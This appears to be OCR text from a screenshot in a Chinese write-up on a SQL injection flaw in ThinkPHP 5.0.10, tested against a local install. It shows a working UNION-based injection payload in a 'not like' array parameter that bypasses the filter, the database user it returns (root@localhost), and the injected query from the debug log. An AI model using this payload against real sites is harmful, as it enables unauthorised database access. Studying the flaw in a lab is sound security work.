 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,user(),3,4,5,6,7 -- a
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(14) "root@localhost" ["categoryId"]=> int(3) ["title"]=> string(1) "4" ["picture"]=> string(1) "5" ["content"]=> string(1) "6"
["creatTime"]=> int(7) } }
那么假如我这里输呢？可以看到我们很简单的视过滤如无物，进行注入了，也成功的注入出数据了。
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.009965s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.004412s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USER(),3,4,5,6,7 -- A `title` NOT LIKE '6666') [ RunTime:0.077192s ]